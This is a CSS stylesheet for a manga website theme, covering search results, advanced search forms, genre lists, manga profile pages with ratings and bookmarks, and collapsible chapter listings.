body.search .c-search-header__wrapper .search-content .btn-search-adv span.icon-search-adv {
  display: inline-block;
  vertical-align: middle;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv span.icon-search-adv:before {
  content: "\f286";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  font-size: 18px;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed {
  border-color: #eb3349;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed:hover {
  border-color: #0f0f0f;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed span.icon-search-adv {
  display: inline-block;
  vertical-align: middle;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed span.icon-search-adv:before {
  content: "\f280";
}
body.search .c-search-header__wrapper .search-content .btn-search-adv:hover {
  cursor: pointer;
  border-color: #0f0f0f;
  background-color: #0f0f0f;
  color: #fff;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group .checkbox-inline {
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 15px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group .checkbox-inline label {
  font-weight: 600;
  color: #333;
  padding-left: 0;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group {
  margin-top: 24px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox {
  margin-top: 7px;
  margin-bottom: 8px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox label {
  font-weight: 600;
  color: #333;
  padding-left: 0;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox + .checkbox {
  margin-top: 7px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) {
  margin-bottom: 30px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) > * {
  display: inline-block;
  font-weight: 600;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) span {
  width: 135px;
  font-weight: 600;
  color: #333;
}
@media (max-width: 768px) {
  body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) span {
    width: 100%;
    margin-bottom: 10px;
  }
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) input[type="text"] {
  max-width: 480px;
  font-weight: normal;
  background-color: #fff;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) .checkbox-inline {
  width: 17%;
  padding-top: 0;
  margin-right: 10px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) .checkbox-inline + .checkbox-inline {
  margin-left: 0;
}
@media (max-width: 768px) {
  body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) .checkbox-inline {
    width: auto;
  }
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.group-btn {
  text-align: center;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content {
  margin-bottom: 42px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-thumb {
  margin-bottom: 15px;
}
@media (max-width: 767px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-thumb img {
    margin: 0 auto;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary {
  margin-bottom: 17px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-title h4 {
  font-weight: 600;
  margin-top: 0;
  margin-bottom: 16px;
}
@media (max-width: 767px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-title {
    text-align: center;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content {
  background-color: #f3f3f3;
  padding: 16px 20px 14px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item {
  font-size: 0;
  margin-bottom: 9px;
}
body.search.search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item > * {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading {
  width: 140px;
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
}
@media (max-width: 600px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading {
    width: 100%;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading h5 {
  margin-top: 3px;
  font-weight: 600;
  color: #666666;
  font-size: 14px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content {
  width: calc(100% - 140px);
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
}
@media (max-width: 600px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content {
    width: 100%;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a {
  color: #ffffff;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a:hover {
  color: #eb3349;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content.release-year a {
  color: #ffffff;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:after {
  display: table;
  content: "";
  clear: both;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2) {
  display: inline-block;
  float: left;
  margin-bottom: 0;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2) .summary-heading h5 {
  margin-bottom: 0;
}
@media (max-width: 600px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2) {
    margin-bottom: 9px;
  }
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2) .summary-heading h5 {
    margin-bottom: 10px;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:last-child {
  margin-left: 95px;
}
@media (max-width: 600px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:last-child {
    margin-left: 0;
    display: block;
    width: 100%;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_author .summary-content,
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_artists .summary-content,
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_genres .summary-content {
  color: #eb3349;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content::after {
  content: "";
  display: table;
  clear: both;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta > * {
  display: inline-block;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item + .meta-item {
  margin-left: 16px;
}
@media (max-width: 480px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item + .meta-item {
    margin-left: 10px;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item:last-child {
  margin-left: 110px;
}
@media (max-width: 680px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item:last-child {
    margin-left: 10px;
  }
}
@media (max-width: 420px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item:last-child {
    margin-left: 0px;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item .ratings_stars {
  margin: 0 1px;
  font-size: 18px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item .score {
  margin-left: 8px;
  font-size: 12px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter {
  margin-left: 20px;
  background-color: #ebebeb;
  padding: 0px 10px;
  border-radius: 10px;
  font-weight: 600;
  display: inline-block;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a {
  color: #666666;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover {
  background-color: #eb3349;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover a {
  color: #fff;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .rating .score {
  font-weight: 600;
  color: #ffffff;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content:after {
  display: table;
  content: "";
  clear: both;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content:last-child {
  margin-bottom: 0;
}
body.search .no-results {
  text-align: center;
  height: 100vh;
  max-height: 490px;
  position: relative;
}
body.search .no-results .results_content {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
body.search .no-results .icon-not-found {
  margin-bottom: 11px;
}
body.search .no-results .icon-not-found i {
  font-size: 100px;
  line-height: 1;
  color: #e6e6e6;
}
body.search .no-results .not-found-content {
  font-size: 18px;
}
/*  */
.genres_wrap .c-blog__heading.style-3:after {
  border-top: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.genres_wrap .c-blog__heading.style-3.active:after {
  border-top: 10px solid #eb3349;
}
.genres_wrap a.btn-genres {
  border: 2px solid #eb3349;
  padding: 3px 9px;
  color: #eb3349;
  border-radius: 0;
  box-shadow: none;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.genres_wrap a.btn-genres.active:before {
  content: "\f286";
  font-family: "Ionicons";
}
.genres_wrap a.btn-genres:hover {
  background-color: #0f0f0f;
  border-color: #0f0f0f;
  color: #fff;
}
.genres_wrap .genres__collapse {
  width: 100%;
  display: none;
}
.genres_wrap .genres__collapse .genres ul {
  margin-top: -7px;
  margin-bottom: -7px;
}
.genres_wrap .genres__collapse .genres ul:after {
  display: table;
  content: "";
  clear: both;
}
.genres_wrap .genres__collapse .genres ul li {
  padding-top: 7px;
  padding-bottom: 7px;
}
.genres_wrap .genres__collapse .genres ul li a {
  font-weight: 600;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.genres_wrap .genres__collapse .genres ul li a:hover {
  color: #ef4447;
  text-decoration: none;
}
.genres_wrap .genres__collapse .genres ul li a:hover:before {
  color: #ef4447;
}
.genres_wrap .genres__collapse .genres ul li a:before {
  content: "\f284";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  vertical-align: middle;
  margin-right: 10px;
  color: #666666;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.genres_wrap .genres__collapse .genres ul li span.count {
  margin-left: 5px;
  font-size: 12px;
  font-weight: normal;
  display: inline-block;
}
body.manga-page .profile-manga {
  margin-bottom: 50px;
}
body.manga-page .profile-manga .post-title h1 {
  margin-top: 14px;
  font-size: 20px;
  font-weight: normal;
  color: #eb3349;
}
body.manga-page .profile-manga .post-title a {
  color: #eb3349;
}
body.manga-page .profile-manga .tab-summary .post-content_item,
body.manga-page .profile-manga .post-status .post-content_item {
  font-size: 0;
  margin-bottom: 3px;
}
body.manga-page .profile-manga .tab-summary .post-content_item > *,
body.manga-page .profile-manga .post-status .post-content_item > * {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
}
body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading,
body.manga-page .profile-manga .post-status .post-content_item .summary-heading {
  width: 106px;
}
body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading h5,
body.manga-page .profile-manga .post-status .post-content_item .summary-heading h5 {
  font-size: 14px;
  margin-top: 3px;
  margin-bottom: 8px;
  font-weight: 600;
}
@media (max-width: 480px) {
  body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading h5,
  body.manga-page .profile-manga .post-status .post-content_item .summary-heading h5 {
    margin-bottom: 3px;
  }
}
@media (max-width: 480px) {
  body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading,
  body.manga-page .profile-manga .post-status .post-content_item .summary-heading {
    width: 100%;
  }
}
body.manga-page .profile-manga .tab-summary .post-content_item .summary-content,
body.manga-page .profile-manga .post-status .post-content_item .summary-content {
  width: calc(100% - 106px);
  word-break: break-word;
}
body.manga-page .profile-manga .tab-summary .post-content_item .summary-content a:not(:first-child),
body.manga-page .profile-manga .post-status .post-content_item .summary-content a:not(:first-child) {
  margin-left: 6px;
}
@media (max-width: 480px) {
  body.manga-page .profile-manga .tab-summary .post-content_item .summary-content,
  body.manga-page .profile-manga .post-status .post-content_item .summary-content {
    width: 100%;
  }
}
body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .genres-content,
body.manga-page .profile-manga .post-status .post-content_item .summary-content .genres-content,
body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .artist-content,
body.manga-page .profile-manga .post-status .post-content_item .summary-content .artist-content,
body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .author-content,
body.manga-page .profile-manga .post-status .post-content_item .summary-content .author-content {
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 3em );
  /* fallback */
}
@media (max-width: 768px) {
  body.manga-page .profile-manga .tab-summary .post-content_item,
  body.manga-page .profile-manga .post-status .post-content_item {
    margin-bottom: 10px;
  }
}
body.manga-page .profile-manga .tab-summary {
  padding: 15px 0 50px;
  display: table;
  width: 100%;
}
body.manga-page .profile-manga .tab-summary .summary_image {
  width: 225px;
  padding: 15px;
  background: #fff;
  display: table-cell;
  vertical-align: middle;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap {
  overflow: hidden;
  display: table-cell;
  vertical-align: middle;
  padding-left: 30px;
  position: relative;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content {
  background-color: rgba(255, 255, 255, 0.5);
  top: 0;
  bottom: 0;
  left: 30px;
  right: 0;
  padding: 20px 30px 30px;
  font-size: 0;
  min-height: 318px;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status {
  font-size: 14px;
  display: inline-block;
  vertical-align: top;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content {
  width: 70%;
  position: relative;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status {
  width: 30%;
  margin-top: 56px;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action {
  margin: 0 -15px;
  padding-top: 16px;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action:after {
  display: table;
  content: "";
  clear: both;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark {
  width: 50%;
  float: left;
  padding: 0 15px;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail {
  text-align: center;
  line-height: 1.35;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon a,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon a,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail a,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail a {
  display: inline-block;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon a i,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon a i,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail a i,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail a i {
  font-size: 36px;
  color: #ec3649;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment {
  border-right: 1px solid #e1e1e1;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap:only-child {
  padding-left: 0;
}
body.manga-page .profile-manga .tab-summary .loader-inner {
  display: none;
  position: absolute;
  left: 45px;
  top: 15px;
  z-index: 99;
}
body.manga-page .profile-manga .tab-summary .loader-inner > div {
  background-color: #eb3349;
  width: 10px;
  height: 10px;
}
body.manga-page .profile-manga .tab-summary .post-rating {
  margin-bottom: 12px;
  position: relative;
  transition: opacity ease-in 0.5s;
}
body.manga-page .profile-manga .tab-summary .post-rating .post-total-rating i.ion-ios-star,
body.manga-page .profile-manga .tab-summary .post-rating .post-total-rating i.ion-ios-star.rating_current,
body.manga-page .profile-manga .tab-summary .post-rating .post-total-rating i.ion-ios-star-half {
  color: #ffd900;
}
body.manga-page .profile-manga .tab-summary .post-rating .user-rating {
  position: relative;
  top: 0;
  display: none;
}
body.manga-page .profile-manga .tab-summary .post-rating .user-rating i.ion-ios-star,
body.manga-page .profile-manga .tab-summary .post-rating .user-rating i.ion-ios-star.rating_current,
body.manga-page .profile-manga .tab-summary .post-rating .user-rating i.ion-ios-star-half {
  color: #ffd900;
}
body.manga-page .profile-manga .tab-summary .post-rating i {
  font-size: 30px;
  margin: 0 1px;
}
body.manga-page .profile-manga .tab-summary .post-rating i.ion-ios-star,
body.manga-page .profile-manga .tab-summary .post-rating i.ion-ios-star.rating_current,
body.manga-page .profile-manga .tab-summary .post-rating i.ion-ios-star-half {
  color: #ffd900;
}
body.manga-page .profile-manga .tab-summary .post-rating i:hover {
  cursor: pointer;
}
body.manga-page .profile-manga .tab-summary .post-rating span {
  margin-left: 8px;
  font-weight: 600;
  color: #333;
  font-size: 24px;
}
body.manga-page .profile-manga .tab-summary .post-rating:hover .user-rating {
  display: block;
}
body.manga-page .profile-manga .tab-summary .post-rating:hover .post-total-rating {
  display: none;
}
@media (max-width: 992px) {
  body.manga-page .profile-manga .tab-summary .summary_image {
    width: 150px;
    vertical-align: top;
    background-color: transparent;
    padding: 0;
  }
  body.manga-page .profile-manga .tab-summary .summary_content_wrap {
    overflow: visible;
    padding-left: 0;
  }
  body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content {
    position: relative;
  }
}
@media (max-width: 992px) and (min-width: 678px) {
body.manga-page .profile-manga .tab-summary .summary_image{background: none !important; vertical-align: top;padding: 0;}
}
@media (max-width: 768px) {
  body.manga-page .profile-manga .tab-summary .summary_image {
    padding: 15px;
    background: #fff;
    margin: 0 auto 20px;
    width: auto;
    display: inherit;
  }
  body.manga-page .profile-manga .tab-summary .summary_content_wrap {
    display: block;
  }
  body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content {
    left: 0;
  }
}
@media (max-width: 992px) {
  body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content,
  body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status {
    width: 100%;
    margin-top: 0;
  }
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul, .shortcode-manga-chapters .listing-chapters_wrap > ul {
  padding-left: 0;
  margin-top: -15px;
  margin-bottom: 20px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul li, .shortcode-manga-chapters .listing-chapters_wrap > ul li {
  list-style: none;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul li a, .shortcode-manga-chapters .listing-chapters_wrap > ul li a {
  padding: 15px 0;
  display: inline-block;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul li ul, .shortcode-manga-chapters .listing-chapters_wrap > ul li ul {
  padding-left: 30px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul li:hover, .shortcode-manga-chapters .listing-chapters_wrap > ul li:hover {
  cursor: pointer;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul > li.has-child > i.icon, .shortcode-manga-chapters .listing-chapters_wrap > ul > li.has-child > i.icon {
  position: absolute;
  right: 15px;
  top: 15px;
  font-size: 18px;
  pointer-events: none;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul > li.has-child > i.icon:before,.shortcode-manga-chapters .listing-chapters_wrap > ul > li.has-child > i.icon:before {
  line-height: 20px;
  width: 20px;
  height: 20px;
  text-align: center;
  background-color: #f3f3f3;
  border-radius: 2px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul > li.has-child.active > i.icon:before, .shortcode-manga-chapters .listing-chapters_wrap > ul > li.has-child.active > i.icon:before {
  content: "\f368";
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main ul.sub-chap, .shortcode-manga-chapters .listing-chapters_wrap > ul.main ul.sub-chap {
  display: none;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter:before, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter:before {
  content: "";
  display: inline-block;
  width: 3px;
  height: 100%;
  background: red;
  position: absolute;
  left: -30px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter a, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter a {
  padding: 10px 0;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter a:not(:hover), .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter a:not(:hover) {
  color: #ffffff;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li {
  position: relative;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .no-chapter, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .no-chapter {
  margin-left: 25px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .chapter-release-date, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .chapter-release-date {
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
@media (max-width: 600px) {
  body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .chapter-release-date, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .chapter-release-date {
    position: relative;
    top: 0;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    display: block;
    margin-bottom: 10px;
    font-size: 12px;
  }
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li:after, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li:after {
  content: "";
  position: absolute;
  display: block;
  height: 1px;
  background-color: #ebebeb;
  width: 100%;
  opacity: 1;
  visibility: visible;
  left: 0
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li.has-child.active:after, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li.has-child.active:after {
  opacity: 0;
  visibility: hidden;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li:last-child:after, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li:last-child:after {
  opacity: 0;
  visibility: hidden;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .vol-chap > li:after, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .vol-chap > li:after {
  opacity: 0;
  visibility: hidden;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .vol-chap .list-chap li:before, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .vol-chap .list-chap li:before {
  content: "";
  display: inline-block;
  width: 3px;
  height: 100%;
  background: red;
  position: absolute;
  left: -30px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.version-chap > li > a,
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.vol-chap > li > a, .shortcode-manga-chapters .listing-chapters_wrap > ul.version-chap > li > a, .shortcode-manga-chapters .listing-chapters_wrap > ul.vol-chap > li > a {
  font-weight: 600;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.vol-chap > li.has-child > i.icon, .shortcode-manga-chapters .listing-chapters_wrap > ul.vol-chap > li.has-child > i.icon {
  position: absolute;
  right: 15px;
  top: 15px;
  font-size: 18px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.vol-chap > li.has-child > i.icon:before, .shortcode-manga-chapters .listing-chapters_wrap > ul.vol-chap > li.has-child > i.icon:before {
  line-height: 15px;
  width: 15px;
  height: 15px;
  text-align: center;
  background-color: #ccc;
  border-radius: 50%;
  color: #fff;
}
body.manga-page .description-summary {
  margin-bottom: 38px;
}
body.manga-page .description-summary.hide_show-more {
  margin-bottom: 0;
}
body.manga-page .listing-chapters_wrap.show-more .version-chap {
  max-height: 550px;
  display: block;
  overflow: hidden;
  word-break: break-word;
  word-wrap: break-word;
  line-height: 30px;
  position: relative;
}
body.manga-page .listing-chapters_wrap.show-more .version-chap:after {
  content: "";
  display: block;
  width: 100%;
  background: rgba(255, 255, 255, 0);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#ffffff));
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -moz-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -ms-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -o-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  position: absolute;
  bottom: 0;
  height: 30px;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  pointer-events: none;
}
body.manga-page.text-ui-light .listing-chapters_wrap.show-more .version-chap:after{
	background: rgba(0, 0, 0, 0);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(#000));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), #000);
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0), #000);
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0), #000);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0), #000);
}
body.manga-page .listing-chapters_wrap.show-more .version-chap:before {
  display: inline-block;
  width: 50px;
  height: 50px;
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 0;
  pointer-events: none;
  z-index: 1;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  content: "\f110";
  font-family: Ionicons\ 5 Free;
  font-style: normal;
  font-weight: 900;
  text-decoration: inherit;
  font-size: 50px;
  line-height: 50px;
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
  color: var( --madara-main-color );
}

body.manga-page .listing-chapters_wrap.show-more .version-chap.active:after {
  opacity: 1;
}
body.manga-page .listing-chapters_wrap.show-more .version-chap.loaded {
  -webkit-animation: eFadeIn .3s;
  animation: eFadeIn .3s;
}
body.manga-page .listing-chapters_wrap.show-more .version-chap.loaded:after {
  opacity: 0;
}
